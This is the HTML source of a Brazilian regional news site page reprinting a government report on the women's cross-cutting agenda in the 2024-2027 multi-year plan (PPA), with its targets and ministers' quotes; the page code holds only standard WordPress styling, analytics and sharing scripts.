var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='https://informaceara.com.br/wp-content/themes/cream-magazine/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://informaceara.com.br/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://informaceara.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://informaceara.com.br/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://informaceara.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.6.3" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-86DBPQC2K6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["informaceara.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-86DBPQC2K6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Fim do snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://informaceara.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://informaceara.com.br/wp-json/wp/v2/posts/8690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://informaceara.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://informaceara.com.br/?p=8690' />
<meta name="generator" content="Site Kit by Google 1.145.0" />			<style>
							</style>
			<link rel="pingback" href="https://informaceara.com.br/xmlrpc.php">		<style>
							a:hover {

					text-decoration: none !important;
				}
								button,
				input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.primary-navigation > ul > li.home-btn,
				.cm_header_lay_three .primary-navigation > ul > li.home-btn,
				.news_ticker_wrap .ticker_head,
				#toTop,
				.section-title h2::after,
				.sidebar-widget-area .widget .widget-title h2::after,
				.footer-widget-container .widget .widget-title h2::after,
				#comments div#respond h3#reply-title::after,
				#comments h2.comments-title:after,
				.post_tags a,
				.owl-carousel .owl-nav button.owl-prev, 
				.owl-carousel .owl-nav button.owl-next,
				.cm_author_widget .author-detail-link a,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.header-search-container input[type="submit"],
				.trending_widget_carousel .owl-dots button.owl-dot,
				.pagination .page-numbers.current,
				.post-navigation .nav-links .nav-previous a, 
				.post-navigation .nav-links .nav-next a,
				#comments form input[type="submit"],
				footer .widget.widget_search form input[type="submit"]:hover,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce ul.products li.product .button,
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .product div.summary .cart button.single_add_to_cart_button,
				.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,
				.woocommerce .product section.related > h2::after,
				.woocommerce .cart .button:hover, 
				.woocommerce .cart .button:focus, 
				.woocommerce .cart input.button:hover, 
				.woocommerce .cart input.button:focus, 
				.woocommerce #respond input#submit:hover, 
				.woocommerce #respond input#submit:focus, 
				.woocommerce button.button:hover, 
				.woocommerce button.button:focus, 
				.woocommerce input.button:hover, 
				.woocommerce input.button:focus,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover, 
				.woocommerce button.button.alt:hover, 
				.woocommerce input.button.alt:hover,
				.woocommerce a.remove:hover,
				.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
				.woocommerce a.button:hover, 
				.woocommerce a.button:focus,
				.widget_product_tag_cloud .tagcloud a:hover, 
				.widget_product_tag_cloud .tagcloud a:focus,
				.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
				.error_page_top_portion,
				.primary-navigation ul li a span.menu-item-description {

					background-color: #81d742;
				}
				

				a:hover,
				.post_title h2 a:hover,
				.post_title h2 a:focus,
				.post_meta li a:hover,
				.post_meta li a:focus,
				ul.social-icons li a[href*=".com"]:hover::before,
				.ticker_carousel .owl-nav button.owl-prev i, 
				.ticker_carousel .owl-nav button.owl-next i,
				.news_ticker_wrap .ticker_items .item a:hover,
				.news_ticker_wrap .ticker_items .item a:focus,
				.cm_banner .post_title h2 a:hover,
				.cm_banner .post_meta li a:hover,
				.cm_middle_post_widget_one .post_title h2 a:hover, 
				.cm_middle_post_widget_one .post_meta li a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:focus,
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover, 
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,
				.cm_post_widget_twelve .card .post-holder a:hover, 
				.cm_post_widget_twelve .card .post-holder a:focus,
				.cm_post_widget_seven .card .card_content a:hover, 
				.cm_post_widget_seven .card .card_content a:focus,
				.copyright_section a:hover,
				.footer_nav ul li a:hover,
				.breadcrumb ul li:last-child span,
				.pagination .page-numbers:hover,
				#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,
				#comments ol.comment-list li article .reply a:hover,
				.social-share ul li a:hover,
				ul.social-icons li a:hover,
				ul.social-icons li a:focus,
				.woocommerce ul.products li.product a:hover,
				.woocommerce ul.products li.product .price,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce div.product p.price, 
				.woocommerce div.product span.price,
				.video_section .video_details .post_title h2 a:hover,
				.primary-navigation.dark li a:hover,
				footer .footer_inner a:hover,
				.footer-widget-container ul.post_meta li:hover span, 
				.footer-widget-container ul.post_meta li:hover a,
				ul.post_meta li a:hover,
				.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,
				.cm-post-widget-two .big-card .post_meta li a:hover,
				.copyright_section .copyrights a,
				.breadcrumb ul li a:hover, 
				.breadcrumb ul li a:hover span {

					color: #81d742;
				}
				
				.ticker_carousel .owl-nav button.owl-prev, 
				.ticker_carousel .owl-nav button.owl-next,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.pagination .page-numbers:hover,
				#comments form input[type="submit"],
				.social-share ul li a:hover,
				.header-search-container .search-form-entry,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce a.remove:hover,
				.ticker_carousel .owl-nav button.owl-prev:hover, 
				.ticker_carousel .owl-nav button.owl-next:hover,
				footer .widget.widget_search form input[type="submit"]:hover,
				.trending_widget_carousel .owl-dots button.owl-dot,
				.the_content blockquote,
				.widget_tag_cloud .tagcloud a:hover {

					border-color: #81d742;
				}
								header .mask {
					background-color: rgba(0,0,0,0.2);
				}
								.site-description {

					color: #000000;
				}
								body {

					font-family: Poppins;
				}
								h1, 
				h2, 
				h3, 
				h4, 
				h5, 
				h6, 
				.site-title {

					font-family: Poppins;
				}
									.entry_cats ul.post-categories li a {

						background-color: #81d742;
					}
										.entry_cats ul.post-categories li a {

						color: #fff;
					}
										.entry_cats ul.post-categories li a:hover {

						background-color: #010101;
					}
										.entry_cats ul.post-categories li a:hover {

						color: #fff;
					}
					
				.the_content a,
				.the_content a {

					color: #81d742;
				}
								.the_content a:hover,
				.the_content a:hover {

					color: #010101;
				}
						</style>
		<link rel="icon" href="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.the_content p {
	font-family: 'Poppins';
	font-size: 18px;
}

@media (max-width: 992px) {
	header .advertisement-area {
		width: 100%;
		display: flex;
	}
}		</style>
			<link rel='stylesheet' id='mediaelement-css' href='https://informaceara.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://informaceara.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
 	 		<body class="wp-singular post-template-default single single-post postid-8690 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine right-sidebar">
                        <a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
         		<div class="page-wrapper">
 	<header class="general-header cm-header-style-one">
        <div class="cm-container">
        <div class="logo-container">
            <div class="row align-items-center">
                <div class="cm-col-lg-4 cm-col-12">
                     		<div class="logo">
 			<a href="https://informaceara.com.br/" class="custom-logo-link" rel="home"><img width="1080" height="300" src="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" class="custom-logo" alt="Informa Ceará" decoding="async" fetchpriority="high" srcset="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png 1080w, https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large-300x83.png 300w, https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large-1024x284.png 1024w, https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large-768x213.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>        </div><!-- .logo -->
 		                </div><!-- .col -->
                                    <div class="cm-col-lg-8 cm-col-12">
                        <div class="advertisement-area">
                            <div id="media_image-8" class="widget widget_media_image"><img width="930" height="100" src="https://informaceara.com.br/wp-content/uploads/2022/09/banner_top.gif" class="image wp-image-4013  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="media_image-72" class="widget widget_media_image"><a href="https://dinheironamao.trabalho.ce.gov.br/"><img width="930" height="100" src="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px.png" class="image wp-image-14367  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px.png 930w, https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px-300x32.png 300w, https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" /></a></div>                        </div><!-- .advertisement-area -->
                    </div><!-- .col -->
                            </div><!-- .row -->
        </div><!-- .logo-container -->
        <nav class="main-navigation">
            <div id="main-nav" class="primary-navigation">
                <ul id="menu-navigation" class=""><li class="home-btn"><a href="https://informaceara.com.br/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://informaceara.com.br/category/regional/">Regional</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1260"><a href="https://informaceara.com.br/category/brasil/">Brasil</a></li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1261"><a href="https://informaceara.com.br/category/cultura/">Cultura</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://informaceara.com.br/category/mundo/">Mundo</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://informaceara.com.br/category/politica/">Politica</a></li>
<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://informaceara.com.br/category/economia/">Economia</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://informaceara.com.br/category/saude/">Saúde</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://informaceara.com.br/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://informaceara.com.br/category/meio-ambiente/">Meio Ambiente</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://informaceara.com.br/category/turismo/">Turismo</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://informaceara.com.br/category/educacao/">Educação</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://informaceara.com.br/category/policial/">Policial</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://informaceara.com.br/category/esporte/">Esporte</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://informaceara.com.br/category/forcas-de-seguranca/">Forças de Segurança</a></li>
</ul>            </div><!-- .primary-navigation -->
            <div class="header-search-container">
                <div class="search-form-entry">
                    <form role="search" class="cm-search-form" method="get" action="https://informaceara.com.br/"><input type="search" name="s" placeholder="Escreva aqui" value"" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>                </div><!-- // search-form-entry -->
            </div><!-- .search-container -->
        </nav><!-- .main-navigation -->
    </div><!-- .cm-container -->
</header><!-- .general-header --> 		<div id="content" class="site-content">
		    <div class="cm-container">
        <div class="inner-page-wrapper">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">
                    <div class="cm_post_page_lay_wrap">
                         			<div class="breadcrumb">
	            <nav role="navigation" aria-label="Caminhos de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://informaceara.com.br/" rel="home" itemprop="item"><span itemprop="name">Página inicial</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://informaceara.com.br/category/brasil/" itemprop="item"><span itemprop="name">Brasil</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://informaceara.com.br/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas" itemprop="item"><span itemprop="name">PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas</span></a><meta itemprop="position" content="3" /></li></ul></nav>	        </div><!-- .breadcrumb -->
 			                        <div class="single-container">
                            <div class="row">  
                                <div class="cm-col-lg-8 cm-col-12 sticky_portion">
                                    <div class="content-entry">
	<article id="post-8690" class="post-detail post-8690 post type-post status-publish format-standard has-post-thumbnail hentry category-brasil">
	    <div class="the_title">
	        <h1>PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas</h1>
	    </div><!-- .the_title -->
	    			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas/"><time class="entry-date published" datetime="2024-03-05T08:21:43-03:00">5 de março de 2024</time></a>
				           	</li><!-- .posted_date -->
				           									<li class="entry_cats">
									<a href="https://informaceara.com.br/category/brasil/" rel="category tag">Brasil</a>								</li><!-- .entry_cats -->
										        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				    	    <div class="the_content">
	    	<div class="ugaam-ad-wrapper-outer ugaam-singular-ad-wrapper is-left-align">
<div class="ugaam-ad-wrapper">
<div class="ugaam-ad-wrapper-inner">
<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        	<img src="https://informaceara.com.br/wp-content/uploads/2021/10/slidead.gif"></div>
</div>
</div>
</div>
<p><strong>É a primeira vez, desde 1988, que o PPA traz na lei a definição e a indicação de quais são as agendas transversais, incluindo a pauta de mulheres, que se faz presente em 45 dos 88 programas do plano</strong></p>
<figure class="wp-block-image"><img decoding="async" src="https://agenciagov.ebc.com.br/noticias/202403/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas/@@images/a0f527d0-7ee5-40c9-a1fe-ef6a2233e287.jpeg" alt="PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas" title="PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas"/></figure>
<p>O Ministério do Planejamento e Orçamento (MPO) apresentou, nesta segunda-feira, 4 de março, o Relatório da Agenda Transversal Mulheres, que reúne programas, objetivos específicos, entregas e metas do governo para o avanço das políticas públicas para mulheres no Plano Plurianual (PPA) 2024-2027.</p>
<p>A pauta se faz presente em 45 dos 88 programas do PPA, distribuídos por 21 ministérios, e se constitui de 85 objetivos específicos, 191 entregas e 75 medidas institucionais e normativas.</p>
<p>Foram as mulheres, na sua maioria, que fizeram o orçamento brasileiro. Portanto, nós temos que dedicar às mulheres brasileiras este orçamento. O que fizermos daqui pra frente tem o dedo de cada mulher”</p>
<p><em>Simone Tebet, ministra do Planejamento e Orçamento</em></p>
<p>&#8220;A constituição da Agenda Transversal Mulheres, apresentada em detalhes neste documento, com as suas respectivas metas, é uma forma de o governo prestar contas sobre o que pretende fazer e o que efetivamente faz em relação a este público, assim como de avançar na integração das políticas nos próximos anos&#8221;, afirmam as ministras do Planejamento e Orçamento, Simone Tebet, e das Mulheres, Cida Gonçalves, em texto para a abertura da publicação.</p>
<p>O tema aparece ainda como agenda transversal no Orçamento de 2024: são R$ 14,1 bilhões previstos como dotação inicial na Lei Orçamentária Anual(LOA) deste ano, dos quais R$ 423 milhões são gastos exclusivos e R$ 13,7 bilhões são não exclusivos. &#8220;Foram as mulheres, na sua maioria, que fizeram o orçamento brasileiro. Portanto, nós temos que dedicar às mulheres brasileiras este orçamento. O que fizermos daqui pra frente tem o dedo de cada mulher&#8221;, destacou Simone Tebet.</p>
<p>Elaborado com o apoio da ONU Mulheres e do Ministério das Mulheres, o Relatório da Agenda Transversal Mulheres apresenta gráficos e informações que comunicam, de forma simples e acessível, os compromissos expressos nos indicadores e metas dessa agenda no PPA. É a primeira vez que a pauta consta como agenda transversal no plano.</p>
<p>&#8220;Fazer política pública para mulheres significa fazer política para melhorar a vida das famílias desse país, porque são as mulheres que, na grande maioria, chefiam as famílias mais pobres. A gente precisa deixar visível a diversidade que nos compõe&#8221;, frisou Anielle Franco, ministra da Igualdade Racial.</p>
<p><strong>METAS&nbsp;</strong>– O relatório destaca três indicadores de objetivos estratégicos, ou indicadores-chave nacionais, diretamente relacionados às mulheres para o fim de 2027: reduzir em 16% o número de mortes violentas de mulheres nas residências, em 10% a disparidade da renda média do trabalho entre homens e mulheres e em 55% a mortalidade materna.</p>
<p>Esses indicadores estratégicos desdobram-se em metas de objetivos específicos e entregas. Por exemplo, a de construir, em todo o Brasil, 117 unidades de atendimento às mulheres vítimas da violência. Ou, num sinal do quão importante é a interseccionalidade desta com outras agendas, atingir a marca de 42.192 agricultoras familiares atendidas por Assistência Técnica e Extensão Rural (ATER), 60% do total de 70.320 atendidos previstos para o fim de 2027.</p>
<p>Destacam-se ainda: levar creche ou escola para 50,8% da população brasileira de 0 a 3 anos; elevar a 45% o percentual de mulheres nos espaços de poder e decisão – o que inclui cargos de poder no setor público e privado e candidatas em pleitos eleitorais por total de cargos de gestão e de carreiras; construir 90 centros de parto normal e 60 maternidades em todo o país nos quatro anos de vigência do PPA; garantir dignidade menstrual a 10 milhões de pessoas.</p>
<p>&#8220;Eu defendo que nós olhemos, inclusive, para o ciclo de vida das mulheres, uma avaliação diferenciada. Se não fizermos isso, não há equidade&#8221;, disse a ministra da Saúde, Nísia Trindade.</p>
<p><strong>DIMENSÕES&nbsp;</strong>– Dos 35 objetivos estratégicos do PPA 2024-2027, um diz respeito diretamente a mulheres: “Reforçar políticas de proteção e atenção às mulheres, buscando a equidade de direitos, a autonomia financeira, a isonomia salarial e a redução da violência”.</p>
<p>Vários outros objetivos estratégicos apontam desafios a serem enfrentados pelo governo para lidar com este público. O relatório da Agenda Transversal das Mulheres aborda esses desafios, bem como as ações voltadas a superá-los, agrupando-os em cinco dimensões: 1) viver sem violência; 2) autonomia econômica; 3) igualdade de decisão e de poder; 4) saúde e ambiente; e 5) capacidade institucional.</p>
<p>&#8220;A agenda transversal sistematiza o compromisso do Governo Federal, que se expressa também na representatividade&#8221;, pontuou a ministra da Ciência, Tecnologia e Inovações do Brasil, Luciana Santos, ao dizer que a política de gênero perpassa o cotidiano do povo brasileiro e, por isso, precisa ser trabalhada de forma transversal.</p>
<p><strong>TRANSVERSALIDADE&nbsp;</strong>– A transversalidade da política pública de gênero eleva a capacidade de resolver problemas sistêmicos e históricos e aumenta a efetividade e a eficácia das ações, no que seria um passo fundamental para assegurar que as mulheres possam viver livres de violências, ter autonomia econômica e participar de forma ativa no exercício do poder e da cidadania na sociedade.</p>
<p>&#8220;Desde 2003, a ideia de transversalidade esteve presente nas elaborações dos PPA&#8217;s dos governos do presidente Lula. O que a gente observa é justamente um amadurecimento, uma maturidade dessa agenda para a gente chegar PPA 2024-2027 com essas agendas tão importantes&#8221;, pontuou Esther Dweck, ministra da Gestão e Inovação em Serviços Públicos.</p>
<p><em>Por: Secretaria de Comunicação Social da Presidência da República</em></p>
<p>Fonte da matéria: Governo Federal</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
<div class="addtoany_header">Compartilhe nas redes sociais</div>
<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://informaceara.com.br/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas/" data-a2a-title="PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Finformaceara.com.br%2Fppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas%2F&amp;linkname=PPA%202024-2027%20tem%20Agenda%20Transversal%20Mulheres%20com%2085%20objetivos%20espec%C3%ADficos%2C%20191%20entregas%20e%2075%20medidas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Finformaceara.com.br%2Fppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas%2F&amp;linkname=PPA%202024-2027%20tem%20Agenda%20Transversal%20Mulheres%20com%2085%20objetivos%20espec%C3%ADficos%2C%20191%20entregas%20e%2075%20medidas" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Finformaceara.com.br%2Fppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas%2F&amp;linkname=PPA%202024-2027%20tem%20Agenda%20Transversal%20Mulheres%20com%2085%20objetivos%20espec%C3%ADficos%2C%20191%20entregas%20e%2075%20medidas" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Finformaceara.com.br%2Fppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas%2F&amp;linkname=PPA%202024-2027%20tem%20Agenda%20Transversal%20Mulheres%20com%2085%20objetivos%20espec%C3%ADficos%2C%20191%20entregas%20e%2075%20medidas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" 